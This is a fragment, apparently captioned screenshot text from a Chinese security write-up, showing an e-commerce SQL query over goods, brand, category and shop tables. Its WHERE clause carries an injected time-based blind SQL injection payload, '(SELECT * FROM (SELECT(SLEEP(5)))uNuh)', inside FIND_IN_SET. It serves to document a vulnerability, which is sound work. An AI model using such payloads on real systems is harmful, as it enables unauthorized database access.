 Watches
$sql = "SELECT `ng`.`goods_id`,`ng`.`goods_name`,`ng`.`shop_id`,`ng`.`category_id`,`ng`.`brand_id`,`ng`.`group_i… Vi
SELECT `ng`.`goods_id`,`ng`.`goods_name`,`ng`.`shop_id`,`ng`.`category_id`,`ng`.`brand_id`,`ng`
.`group_id_array`,`ng`.`promotion_type`,`ng`.`goods_type`,`ng`.`market_price`,`ng`.`price`,`ng`
.`promotion_price`,`ng`.`cost_price`,`ng`.`point_exchange_type`,`ng`.`point_exchange`,`ng`.`give_point`,
`ng`.`is_member_discount`,`ng`.`shipping_fee`,`ng`.`shipping_fee_id`,`ng`.`stock`,`ng`.`max_buy`,`ng`
.`min_stock_alarm`,`ng`.`clicks`,`ng`.`sales`,`ng`.`collects`,`ng`.`star`,`ng`.`evaluates`,`ng`
.`shares`,`ng`.`province_id`,`ng`.`city_id`,`ng`.`picture`,`ng`.`keywords`,`ng`.`introduction`,`ng`
.`description`,`ng`.`QRcode`,`ng`.`code`,`ng`.`is_stock_visible`,`ng`.`is_hot`,`ng`.`is_recommend`,`ng`
.`is_new`,`ng`.`is_pre_sale`,`ng`.`is_bill`,`ng`.`state`,`ng`.`sale_date`,`ng`.`create_time`,`ng`
.`update_time`,`ng`.`sort`,`ng`.`real_sales`,`ngb`.`brand_name`,`ngb`.`brand_pic`,`ngc`.`category_id`,
`ngc`.`category_name`,`sap`.`pic_cover_micro`,`sap`.`pic_cover_mid`,`sap`.`pic_cover_small`,`nss`
.`shop_name`,`nss`.`shop_type`,`sap`.`pic_id`,`sap`.`upload_type`,`sap`.`domain`,`sap`.`bucket` FROM
`ns_goods` `ng` LEFT JOIN `ns_goods_category` `ngc` ON `ng`.`category_id`=`ngc`.`category_id` LEFT JOIN
`ns_goods_brand` `ngb` ON `ng`.`brand_id`=`ngb`.`brand_id` LEFT JOIN `sys_album_picture` `sap` ON
`ng`.`picture`=`sap`.`pic_id` LEFT JOIN `ns_shop` `nss` ON `ng`.`shop_id`=`nss`.`shop_id` WHERE  (
FIND_IN_SET(1 AND (SELECT * FROM (SELECT(SLEEP(5)))uNuh),ng.group_id_array) ) LIMIT 0,14
信安之路